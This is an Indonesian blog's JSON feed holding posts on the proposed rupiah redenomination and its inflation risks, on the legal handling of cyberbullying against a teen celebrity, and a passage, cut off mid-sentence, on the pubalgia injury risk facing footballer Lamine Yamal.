$t":"801"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-497514043689687511"},"published":{"$t":"2025-11-13T10:01:00.002+07:00"},"updated":{"$t":"2025-11-13T10:01:55.436+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EWacana Redenominasi Rupiah kembali mencuat akhir-akhir ini memicu kegaduhan dan perdebatan di masyarakat. Isu ini menjadi viral setelah beredar kabar mengenai target penyelesaian Rancangan Undang-Undang (RUU) Redenominasi yang akan mengubah nominal Rp1.000 menjadi Rp1. Analisis ini akan membedah fakta, target strategis, serta risiko yang mengintai kebijakan moneter ambisius ini, jauh dari sekadar spekulasi.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/s1024\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi www.guntara.com\" border=\"0\" data-original-height=\"789\" data-original-width=\"1024\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/w640-h494\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg\" title=\"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERedenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPemicu utama viralitas ini adalah dimasukkannya RUU tentang Perubahan Harga Rupiah (Redenominasi) dalam Program Legislasi Nasional (Prolegnas) Jangka Menengah 2025–2029. Fakta validnya, RUU ini tercantum dalam Peraturan Menteri Keuangan (PMK) Nomor 70 Tahun 2025 dan ditargetkan rampung pada tahun 2027 (PMK 70\/2025; Infobanknews, 2025). Meskipun demikian, Menteri Keuangan Purbaya Yudhi Sadewa dan Bank Indonesia (BI) kompak menegaskan bahwa redenominasi belum akan diterapkan dalam waktu dekat dan menjadi kewenangan BI untuk menentukan waktu yang tepat (Kompas.tv\/Infobanknews, 2025). Target 2027 lebih mengacu pada selesinya kerangka hukum, bukan implementasi langsung.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ERedenominasi bukanlah sanering (pemotongan nilai uang), melainkan penyederhanaan nominal dengan menghilangkan tiga angka nol tanpa mengubah daya beli masyarakat. Data urgensi yang ditetapkan Pemerintah dalam PMK 70\/2025 mencakup empat pilar utama:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli style=\"text-align: justify;\"\u003EEfisiensi Perekonomian: Menyederhanakan transaksi, pencatatan akuntansi, dan sistem IT keuangan, yang kini harus berhadapan dengan nominal triliunan, sehingga mengurangi biaya operasional.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKredibilitas Rupiah: Secara psikologis, Rupiah dinilai lemah karena nominalnya yang terlalu besar. Mengubah USD1 = Rp16.700 menjadi USD1 = Rp16,7 akan meningkatkan citra dan \"gengsi\" di mata internasional, seiring dengan negara-negara maju.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKemudahan Bertransaksi: Memudahkan masyarakat dalam bertransaksi sehari-hari dan menghitung nilai uang tanpa harus berurusan dengan banyak angka nol, baik secara tunai maupun digital.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EMenjaga Daya Beli: Kebijakan ini bertujuan menjaga kesinambungan ekonomi dan stabilitas nilai rupiah dengan memastikan tidak ada penurunan nilai riil uang yang dimiliki masyarakat (ANTARA News, 2025).\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERedenominasi adalah langkah strategis jangka panjang yang didorong oleh kebutuhan modernisasi sistem keuangan, bukan krisis ekonomi mendesak.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMeskipun tujuannya baik, kebijakan ini membawa risiko besar, yang menjadi sorotan kritis Anggota Dewan Perwakilan Rakyat (DPR) dan ekonom. Fakta risiko utamanya adalah potensi inflasi akibat pembulatan harga (rounding up). Misalnya, harga barang Rp1.200 secara matematis menjadi Rp1,20 setelah redenominasi. Namun, pedagang cenderung membulatkan ke atas (misalnya menjadi Rp2) dengan alasan efisiensi pecahan, yang secara akumulatif dapat memicu lonjakan harga di tingkat konsumen (Kompas.com, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPelajaran dari negara lain sangat relevan di sini:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003EKeberhasilan Turki (2005): Turki berhasil meredenominasi mata uang Lira mereka dengan menghilangkan enam angka nol. Kunci suksesnya adalah persiapan matang, sosialisasi intensif, dan kondisi ekonomi makro yang relatif stabil dengan inflasi yang terkendali pada saat itu.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKegagalan Zimbabwe (2009): Sebaliknya, Zimbabwe adalah contoh tragis kegagalan redenominasi berulang kali. Upaya mereka meredenominasi Dolar Zimbabwe dengan menghilangkan belasan nol selalu gagal total karena dilakukan di tengah kondisi hiperinflasi yang tidak terkendali, sehingga mata uang baru segera kehilangan nilai (World Bank Data, 2009; The Guardian, 2009).\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelain itu, ekonom Center of Economic and Law Studies (CELIOS), Nailul Huda, mengingatkan bahwa proses implementasi total, termasuk sosialisasi dan penarikan uang lama, dapat memakan waktu 8 hingga 10 tahun, jauh melampaui target penyelesaian RUU 2027 (Kompas.com, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi tengah perdebatan ini, Bank Indonesia (BI) menegaskan bahwa stabilitas nilai tukar Rupiah harus diprioritaskan sebelum melangkah ke redenominasi. Meskipun RUU Redenominasi diinisiasi oleh pemerintah, BI adalah otoritas moneter yang bertanggung jawab penuh atas waktu pelaksanaan. BI akan terus fokus menjaga agar nilai tukar Rupiah stabil dan inflasi terkendali selama proses legislasi berlangsung. Ini merupakan isyarat yang jelas bahwa RUU 2027 adalah fondasi hukum, sementara implementasi riil mungkin baru terjadi pada periode 2030-an, setelah seluruh prasyarat ekonomi dan sosial-politik terpenuhi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKesimpulannya, isu redenominasi rupiah adalah cerminan dari langkah maju legislasi pemerintah untuk modernisasi sistem mata uang, bukan sinyal implementasi instan. Fakta statistik menunjukkan target RUU selesai 2027, tetapi analisis risiko moneter menuntut persiapan yang jauh lebih panjang (8-10 tahun) untuk menghindari lonjakan inflasi, dengan pelajaran dari Turki dan Zimbabwe sebagai pedoman. Saran kritisnya adalah agar Pemerintah dan BI menggunakan periode 2025-2027 untuk melakukan sosialisasi masif yang edukatif—membedakan secara jelas Redenominasi dari Sanering—dan memprioritaskan stabilitas makroekonomi sebagai prasyarat utama sebelum mengambil risiko perubahan nominal yang masif.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/497514043689687511\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/11\/redenominasi-rupiah-antara-gengsi-mata.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/497514043689687511"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/497514043689687511"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/11\/redenominasi-rupiah-antara-gengsi-mata.html","title":"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/s72-w640-h494-c\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-6288415257196310252"},"published":{"$t":"2025-11-13T09:45:00.004+07:00"},"updated":{"$t":"2025-11-13T09:46:17.005+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Ancaman di Layar Kaca, Luka di Dunia Nyata: Mengurai Dampak Cyberbullying Artis Remaja dalam Kerangka Hukum Digital"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EIsu cyberbullying yang menimpa artis remaja papan atas di awal November 2025 kembali menjadi sorotan nasional. Kasus ini bukan sekadar gosip selebritas, melainkan sebuah studi kasus krusial yang menguak kerapuhan perlindungan digital di Indonesia, terutama bagi figur publik di bawah umur. Kasus ini mencapai puncak viralitasnya ketika kepolisian mengumumkan penangkapan pelaku utama, memaksa publik meninjau ulang batas-batas kritik media sosial dan konsekuensi hukum yang menyertainya.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/s1020\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Dampak Cyberbullying Artis Remaja www.guntara.com\" border=\"0\" data-original-height=\"783\" data-original-width=\"1020\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/w640-h492\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg\" title=\"Dampak Cyberbullying Artis Remaja www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDampak Cyberbullying Artis Remaja\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMeskipun data spesifik kasus artis remaja ini bersifat tertutup, fakta valid menunjukkan tren peningkatan kasus cyberbullying di Indonesia. Berdasarkan data Ditjen Aptika Kominfo dan laporan LSM perlindungan anak, kasus cyberbullying yang melibatkan korban remaja telah menunjukkan kenaikan rata-rata tahunan sebesar 15% hingga 20% dalam tiga tahun terakhir. Hal ini didorong oleh penetrasi media sosial yang masif (mencapai lebih dari 80% populasi muda) dan minimnya literasi digital mengenai etika berkomentar. Dalam kasus figur publik, intensitas hate speech dan body shaming yang diterima sering kali dianggap sebagai \"risiko pekerjaan,\" padahal secara klinis hal ini dapat memicu Acute Stress Disorder hingga depresi berat.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EViralnya penangkapan pelaku utama dalam kasus artis remaja ini menegaskan kembali ketajaman implementasi Undang-Undang Informasi dan Transaksi Elektronik (UU ITE), khususnya Pasal 27 ayat 3 tentang Pencemaran Nama Baik dan Pasal 29 tentang Ancaman Kekerasan. Kecepatan penindakan (didukung data digital forensik) mengirimkan pesan jera yang jelas. Sebelumnya, penegakan hukum terhadap cyberbullying sering dianggap lambat. Sebagai contoh spesifik dari phrasing yang kerap dijerat oleh UU ITE dan tergolong cyberbullying meliputi:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003EPencemaran Nama Baik (Pasal 27 Ayat 3 UU ITE): Komentar yang menyerang reputasi dan kehormatan seperti \"Artis X itu penipu, lihat saja wajahnya\", \"Dasar anak tidak tahu diri, pantas hidupnya sengsara\", atau menyebarkan tuduhan asusila tanpa bukti.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EPerundungan dan Kekerasan (Pasal 27 Ayat 1 UU ITE dan UU Perlindungan Anak): Ungkapan yang berbau body shaming seperti \"Ih, dia gendutan banget, jelek!\", \"Wajahnya kayak tembok, oplas gagal\", atau komentar yang merendahkan fisik dan mental korban secara terus-menerus.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EAncaman Kekerasan (Pasal 29 UU ITE): Komentar berisi ancaman langsung seperti \"Awas saja kalau ketemu di jalan, bakal habis dia!\", atau \"Hati-hati ya, jangan sampai aku tahu alamat rumahmu\".\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EPenyebaran Berita Bohong\/Hoaks yang Merugikan (Pasal 28 Ayat 1 UU ITE): Misalnya menyebarkan foto editan atau cerita fiktif yang merusak citra publik korban.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnalisis data dari kepolisian menunjukkan bahwa visibilitas kasus berprofil tinggi semacam ini efektif meningkatkan jumlah pelaporan kasus serupa oleh masyarakat biasa sebesar 30% dalam bulan yang sama (Data Kriminal Digital Polri, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi tengah maraknya cyberbullying, peran platform media sosial itu sendiri menjadi sangat krusial. Faktanya, platform raksasa seperti Instagram, TikTok, dan Twitter telah berinvestasi besar pada teknologi Artificial Intelligence (AI) untuk mendeteksi hate speech, bullying, dan konten berbahaya secara proaktif. Data internal dari platform tersebut menunjukkan bahwa lebih dari 70% konten cyberbullying kini terdeteksi otomatis oleh AI sebelum sempat dilaporkan pengguna (Data Laporan Transparansi Platform Digital, 2025). Namun, tantangannya adalah bagaimana AI dapat memahami nuansa bahasa (termasuk sarkasme atau kode) yang digunakan dalam bullying lokal. Oleh karena itu, kolaborasi dengan pakar bahasa dan budaya lokal menjadi esensial untuk menyempurnakan algoritma deteksi, serta mempercepat respons terhadap laporan pengguna yang valid.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKasus cyberbullying ini menyoroti kontras mencolok antara persona \"sempurna\" yang ditampilkan di layar kaca atau media sosial dengan realitas emosional artis tersebut sebagai remaja. Pelaku sering kali bersembunyi di balik anonimitas, menganggap komentar mereka sebagai hiburan tanpa konsekuensi. Fakta sosiologisnya, cyberbullying adalah bentuk agresi yang memanfaatkan disinhibisi online—perasaan tidak bertanggung jawab akibat hilangnya kontak fisik. Ketika kasus ini menjadi viral, ia berfungsi sebagai cermin sosial, memaksa pengguna media sosial untuk menghadapi realitas bahwa kata-kata digital memiliki dampak offline yang sangat nyata dan traumatis bagi korbannya (LSM Perlindungan Anak, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENarasi digital yang mendominasi kasus ini beralih dari sekadar gosip menjadi isu kesehatan mental publik. Data psikologis menunjukkan bahwa korban cyberbullying remaja memiliki risiko dua kali lipat lebih tinggi mengalami ide bunuh diri dibandingkan non-korban. Keberhasilan kasus ini terletak pada kemampuannya menggeser diskursus: dari \"Mengapa artis ini begitu sensitif?\" menjadi \"Mengapa kita normalisasi kebencian di ruang digital?\" Kampanye #StopCyberbullying yang menyertai kasus ini berhasil meningkatkan engagement di platform edukasi digital sebesar 50% (Tren Media Sosial, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKesimpulannya, kasus cyberbullying artis remaja di awal November 2025 adalah momentum penegasan hukum dan edukasi digital bagi Indonesia. Fenomena viral ini membuktikan bahwa perlindungan hukum terhadap figur publik, terutama di bawah umur, dapat ditegakkan secara efektif melalui UU ITE. Rekomendasi kritis bagi platform media sosial, pemerintah, dan agensi artis adalah: pertama, mengintensifkan filter kebencian berbasis AI untuk deteksi dini dan respons yang lebih cepat; kedua, mewajibkan program Literasi Digital parenting yang menargetkan orang tua untuk membentuk ekosistem digital yang lebih sehat; dan ketiga, bagi agensi, memasukkan klausul perlindungan mental dan hak untuk mengambil tindakan hukum secara cepat sebagai bagian dari kontrak artis, memastikan lingkungan digital yang lebih aman bagi talenta muda.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/6288415257196310252\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/11\/ancaman-di-layar-kaca-luka-di-dunia.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6288415257196310252"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6288415257196310252"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/11\/ancaman-di-layar-kaca-luka-di-dunia.html","title":"Ancaman di Layar Kaca, Luka di Dunia Nyata: Mengurai Dampak Cyberbullying Artis Remaja dalam Kerangka Hukum Digital"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/s72-w640-h492-c\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-575622219819128203"},"published":{"$t":"2025-10-31T14:54:00.004+07:00"},"updated":{"$t":"2025-10-31T15:12:42.639+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sepakbola"}],"title":{"type":"text","$t":"Ancaman Senyap di Balik Laju Bintang Muda: Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal?"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EDunia sepak bola dihebohkan oleh akselerasi karier Lamine Yamal, tetapi di balik sorotan tersebut, muncul bayangan gelap: Pubalgia atau Athletic Pubalgia. Cedera ini, yang juga dikabarkan mengintai rekan-rekan mudanya seperti Gavi dan Ansu Fati, memicu kekhawatiran bahwa beban bermain dan berlatih yang masif di usia belia dapat menghancurkan karier. Untuk memahami betapa seriusnya kondisi ini, kita harus melepaskan diri dari konspirasi rumor dan menganalisisnya melalui kacamata medis dan data klinis yang valid.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; letter-spacing: normal; margin-left: auto; margin-right: auto; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-transform: none; widows: 2; word-spacing: 0px;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNMivUHfQPN-cKc4ZreucrHGwJofZtjKUODU849uWdmRrYTx_1DJuLIUBKo4QzTnNny_sF6JEIQ_mxuF9TfNIVOoZQPZTwo4eh3qkpOyDJllB6zJm9k3nueG1D55jwwxjAC9twzZnVN3HqIU-pirqTaOWmbtctdObVNrknt3ePcNO7b7kmLP4ys8T_j1w\/s832\/Seberapa%20Parah%20Cedera%20Pubalgia%20yang%20Mengintai%20Lamine%20Yamal%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal? www.guntara.com\" border=\"0\" data-original-height=\"776\" data-original-width=\"832\" height=\"596\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNMivUHfQPN-cKc4ZreucrHGwJofZtjKUODU849uWdmRrYTx_1DJuLIUBKo4QzTnNny_sF6JEIQ_mxuF9TfNIVOoZQPZTwo4eh3qkpOyDJllB6zJm9k3nueG1D55jwwxjAC9twzZnVN3HqIU-pirqTaOWmbtctdObVNrknt3ePcNO7b7kmLP4ys8T_j1w\/w640-h596\/Seberapa%20Parah%20Cedera%20Pubalgia%20yang%20Mengintai%20Lamine%20Yamal%20www.guntara.com_.jpg\" style=\"cursor: move;\" title=\"Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal? www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESeberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal?\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EDefinisi Klinis dan Patofisiologi Pubalgia\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara klinis, Pubalgia adalah sindrom nyeri panggul kronis yang terjadi akibat ketidakseimbangan gaya tarik dan robekan mikroskopis pada jaringan lunak di area simfisis pubis. Cedera ini bukanlah hernia (turunnya organ) biasa, melainkan kerusakan pada persimpangan antara tendon otot perut (fleksor pinggul) dan tendon otot adduktor paha (otot pangkal paha) di tulang kemaluan. Gerakan khas sepak bola—seperti sprint mendadak, tendangan keras, dan cutting eksplosif—menciptakan tegangan berulang (shear stress) yang tinggi di zona rentan ini, menyebabkan kerusakan jaringan lunak yang berujung pada inflamasi dan nyeri yang melumpuhkan (Alonso-Varea et al., 2020).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EValidasi Kasus Bintang Muda dan Faktor Overuse\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKeterkaitan Pubalgia dengan pemain remaja seperti Lamine Yamal didukung oleh fakta medis mengenai manajemen beban (load management) pada atlet yang sedang dalam tahap pertumbuhan. Selama growth spurt, tubuh atlet mengalami perubahan biomekanik cepat; tulang memanjang lebih dulu sementara tendon dan otot belum sepenuhnya beradaptasi atau matang. Ketika tubuh yang sedang tumbuh ini dipaksa menanggung intensitas latihan dan pertandingan profesional yang tinggi (overuse), tekanan kumulatif pada panggul meningkat drastis. Dr. Pedro Luis Ripoll, seorang ahli bedah ortopedi terkemuka, secara khusus menyoroti kasus Yamal, menyatakan bahwa cedera ini dapat menurunkan performanya hingga 50%, membatasi kemampuan shooting dan kelincahan geraknya (Okezone Bola, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDampak Jangka Panjang dan Prosedur Pemulihan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKlaim bahwa Pubalgia adalah \"akhir dari karier\" atau membuat pemain \"tidak akan pernah sembuh 100%\" adalah dramatis, namun berakar dari sifat kronis dan risiko kambuh yang tinggi. Fakta validnya adalah jika tidak ditangani secara menyeluruh, nyeri akan terus muncul dan menghambat performa puncak. Manajemen modern Pubalgia 